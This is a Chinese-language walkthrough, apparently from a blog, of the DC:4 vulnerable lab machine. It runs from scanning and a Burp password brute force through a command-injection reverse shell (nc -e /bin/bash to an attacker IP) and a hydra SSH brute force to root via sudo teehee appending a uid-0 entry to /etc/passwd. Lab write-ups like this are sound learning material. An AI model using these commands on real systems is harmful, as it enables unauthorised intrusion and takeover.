DC:4 靶机

信息收集

IP端口收集

用arp-scan + 网段锁定ip

nmap对端口服务进行详细扫描nmap -p- -sV 10.4.7.23

发现开启着http服务和22端口

网页信息收集

网站信息收集

进入网站后发现是个登录页面

输入弱口令登录发现没反应

尝试扫描子目录

gobuster dir -r -u http://10.4.7.23/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -x .html,.php

但是访问每个子目录会发现都会重定向到该页面

bp爆破

没其他有用信息我们尝试密码爆破打开bp拦截访问网页随便输入一个账户密码

打开bp发现抓到了数据包

我们发到攻击模块选择狙击手模式给密码添加标记

添加payload就选择简单列表就好添加好自己的密码字典开启爆破

得到了密码是happy

反弹shell

nc反弹

进行登录

发现有一个命令点击一下跳转到了另一个网页

上面显示我们可以执行命令我们跑一下



发现显示出了目录抓一下包将包放到重放模块

我们看到执行的是ls -l命令中间空格使用+号代替 尝试用这个执行nc反弹并将+代替所有空格/bin/nc+-e+/bin/bash+10.4.7.3+10002

kali开启nc监听之后放包

成功反弹进入

内网信息收集

收集jim用户的密码

sudo -l 显示没有此命令查找二进制文件

find / -perm -u=s -type f 2>/dev/null

看到这个文件拥有suid权限我们将/bin/bash写入并执行

发现失败另寻他法

在jim的家目录下发现历史密码

密码爆破

将他全部密码复制到kali上生成密码字典对jim进行ssh爆破

hydra -l jim -P key.txt ssh://10.4.7.23 -f -Vv -t 10

成功爆破出密码jibril04我们进行ssh登录

Charles用户密码收集

登陆成功显示我们有一份邮件查看一下显示是Charles发来的说密码是^xHhA&hvim0y

我们尝试登录一下发现是Charles的密码

提权

teehee提权

使用sudo -l查看权限



发现无条件执行teehee直接进行提权echo "xl::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

切换xl用户发现已经是root了

查看旗帜

备注

teehee是个小众的linux编辑器。如果有sudo权限。可以利用其来提权

核心思路就是利用其在passwd文件中追加一条uid为0的用户条目

echo "xl::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

按照linux用户机制,如果没有shadow条目,且passwd用户密码条目为空的时候,可以本地直接su空密码登录。所以只需要执行su raaj就可以登录到raaj用户,这个用户因为uid为0,所以也是root权限

本文描述了一次针对DC:4靶机的信息收集过程,包括IP端口扫描、网页漏洞检测、子目录爆破、内网用户密码获取、反弹shell技术和teehee提权方法。最终成功获取了jim用户的密码并实现了提权。

本文描述了一次针对DC:4靶机的信息收集过程,包括IP端口扫描、网页漏洞检测、子目录爆破、内网用户密码获取、反弹shell技术和teehee提权方法。最终成功获取了jim用户的密码并实现了提权。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?